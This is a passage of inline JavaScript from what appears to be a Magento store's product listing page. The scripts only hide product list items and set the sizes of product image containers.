<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-919");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-919  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNQjFtnGlArray = document.querySelectorAll('li#product-item_903');
    if(elemNQjFtnGlArray.length !== 'undefined'){
        elemNQjFtnGlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-903");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-903  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemf8AtPX5NArray = document.querySelectorAll('li#product-item_3659');
    if(elemf8AtPX5NArray.length !== 'undefined'){
        elemf8AtPX5NArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3659");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3659  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuVhSC6NXArray = document.querySelectorAll('li#product-item_3530');
    if(elemuVhSC6NXArray.length !== 'undefined'){
        elemuVhSC6NXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3530");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3530  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGsitZf4iArray = document.querySelectorAll('li#product-item_3713');
    if(elemGsitZf4iArray.length !== 'undefined'){
        elemGsitZf4iArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3713");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3713  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlZUOnu2cArray = document.querySelectorAll('li#product-item_3667');
    if(elemlZUOnu2cArray.length !== 'undefined'){
        elemlZUOnu2cArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3667");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3667  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtv6O9HfpArray = document.querySelectorAll('li#product-item_3075');
    if(elemtv6O9HfpArray.length !== 'undefined'){
        elemtv6O9HfpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3075");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3075  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2vrbnFhlArray = document.querySelectorAll('li#product-item_3663');
    if(elem2vrbnFhlArray.length !== 'undefined'){
        elem2vrbnFhlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3663");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3663  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkGVvwYixArray = document.querySelectorAll('li#product-item_3660');
    if(elemkGVvwYixArray.length !== 'undefined'){
        elemkGVvwYixArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3660");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3660  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAFdZO84fArray = document.querySelectorAll('li#product-item_3531');
    if(elemAFdZO84fArray.length !== 'undefined'){
        elemAFdZO84fArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3531");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3531  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJUherl0aArray = document.querySelectorAll('li#product-item_3714');
    if(elemJUherl0aArray.length !== 'undefined'){
        elemJUherl0aArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3714");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3714  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUqLB1iTpArray = document.querySelectorAll('li#product-item_3074');
    if(elemUqLB1iTpArray.length !== 'undefined'){
        elemUqLB1iTpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3074");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3074  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPoY6O5Z9Array = document.querySelectorAll('li#product-item_3662');
    if(elemPoY6O5Z9Array.length !== 'undefined'){
        elemPoY6O5Z9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3662");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3662  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleml1KQc3DsArray = document.querySelectorAll('li#product-item_3665');
    if(eleml1KQc3DsArray.length !== 'undefined'){
        eleml1KQc3DsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3665");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3665  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJim862kbArray = document.querySelectorAll('li#product-item_3073');
    if(elemJim862kbArray.length !== 'undefined'){
        elemJim862kbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3073");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3073  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem54JwJROUArray = document.querySelectorAll('li#product-item_3720');
    if(elem54JwJROUArray.length !== 'undefined'){
        elem54JwJROUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3720");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3720  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjzoqHPyrArray = document.querySelectorAll('li#product-item_3709');
    if(elemjzoqHPyrArray.length !== 'undefined'){
        elemjzoqHPyrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3709");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3709  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQ4uK1zoOArray = document.querySelectorAll('li#product-item_3658');
    if(elemQ4uK1zoOArray.length !== 'undefined'){
        elemQ4uK1zoOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3658");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3658  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem29pGCvEAArray = document.querySelectorAll('li#product-item_3655');
    if(elem29pGCvEAArray.length !== 'undefined'){
        elem29pGCvEAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3655");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3655  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcps89wYAArray = document.querySelectorAll('li#product-item_3657');
    if(elemcps89wYAArray.length !== 'undefined'){
        elemcps89wYAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3657");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3657  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembKtbqwhLArray = document.querySelectorAll('li#product-item_3666');
    if(elembKtbqwhLArray.length !== 'undefined'){
        elembKtbqwhLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3666");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3666  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlI8aSqpoArray = document.querySelectorAll('li#product-item_3636');
    if(elemlI8aSqpoArray.length !== 'undefined'){
        elemlI8aSqpoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3636");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3636  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembAKMXeqbArray = document.querySelectorAll('li#product-item_3715');
    if(elembAKMXeqbArray.length !== 'undefined'){
        elembAKMXeqbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3715");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3715  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwgWX1RW4Array = document.querySelectorAll('li#product-item_3717');
    if(elemwgWX1RW4Array.length !== 'undefined'){
        elemwgWX1RW4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3717");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3717  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiNmeRijkArray = document.querySelectorAll('li#product-item_3723');
    if(elemiNmeRijkArray.length !== 'undefined'){
        elemiNmeRijkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3723");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3723  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemq5ldZLtZArray = document.querySelectorAll('li#product-item_3661');
    if(elemq5ldZLtZArray.length !== 'undefined'){
        elemq5ldZLtZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3661");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3661  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3AkyPrfKArray = document.querySelectorAll('li#product-item_3712');
    if(elem3AkyPrfKArray.length !== 'undefined'){
        elem3AkyPrfKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3712");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3712  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhjeac1NxArray = document.querySelectorAll('li#product-item_3656');
    if(elemhjeac1NxArray.length !== 'undefined'){
        elemhjeac1NxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3656");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3656  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemG2pQXEgUArray = document.querySelectorAll('li#product-item_3664');
    if(elemG2pQXEgUArray.length !== 'undefined'){
        elemG2pQXEgUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3664");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3664  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsregrBloArray = document.querySelectorAll('li#product-item_3668');
    if(elemsregrBloArray.length !== 'undefined'){
        elemsregrBloArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3668");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3668  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "KN\u002DGPWG"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elemKhTE8rJkArray = document.querySelectorAll('li#product-item_26');
    if(elemKhTE8rJkArray.length !== 'undefined'){
        elemKhTE8rJkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-26");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-26  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYoRdXimkArray = document.querySelectorAll('li#product-item_121');
    if(elemYoRdXimkArray.length !== 'undefined'){
        elemYoRdXimkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-121");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-121  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoAbfDzeFArray = document.querySelectorAll('li#product-item_541');
    if(elemoAbfDzeFArray.length !== 'undefined'){
        elemoAbfDzeFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-541");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-541  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxXeGUO4TArray = document.querySelectorAll('li#product-item_1829');
    if(elemxXeGUO4TArray.length !== 'undefined'){
        elemxXeGUO4TArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1829");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1829  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwJVU9BHrArray = document.querySelectorAll('li#product-item_2140');
    if(elemwJVU9BHrArray.length !== 'undefined'){
        elemwJVU9BHrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2140");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2140  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkl2n2DL0Array = document.querySelectorAll('li#product-item_81');
    if(elemkl2n2DL0Array.length !== 'undefined'){
        elemkl2n2DL0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-81");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-81  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVQmwshV7Array = document.querySelectorAll('li#product-item_270');
    if(elemVQmwshV7Array.length !== 'undefined'){
        elemVQmwshV7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-270");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-270  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoOWs2TFwArray = document.querySelectorAll('li#product-item_1783');
    if(elemoOWs2TFwArray.length !== 'undefined'){
        elemoOWs2TFwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1783");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1783  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQAUWv1imArray = document.querySelectorAll('li#product-item_2037');
    if(elemQAUWv1imArray.length !== 'undefined'){
        elemQAUWv1imArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2037");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2037  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvuU39UrnArray = document.querySelectorAll('li#product-item_32');
    if(elemvuU39UrnArray.length !== 'undefined'){
        elemvuU39UrnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-32");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-32  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPhVgJINTArray = document.querySelectorAll('li#product-item_125');
    if(elemPhVgJINTArray.length !== 'undefined'){
        elemPhVgJINTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-125");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-125  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIIkDS9OIArray = document.querySelectorAll('li#product-item_1093');
    if(elemIIkDS9OIArray.length !== 'undefined'){
        elemIIkDS9OIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1093");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1093  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjk9L8Hz7Array = document.querySelectorAll('li#product-item_1837');
    if(elemjk9L8Hz7Array.length !== 'undefined'){
        elemjk9L8Hz7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1837");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1837  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOYGakZY2Array = document.querySelectorAll('li#product-item_2144');
    if(elemOYGakZY2Array.length !== 'undefined'){
        elemOYGakZY2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2144");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2144  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemh1iLEH7YArray = document.querySelectorAll('li#product-item_88');
    if(elemh1iLEH7YArray.length !== 'undefined'){
        elemh1iLEH7YArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-88");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-88  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlrEsUGHKArray = document.querySelectorAll('li#product-item_280');
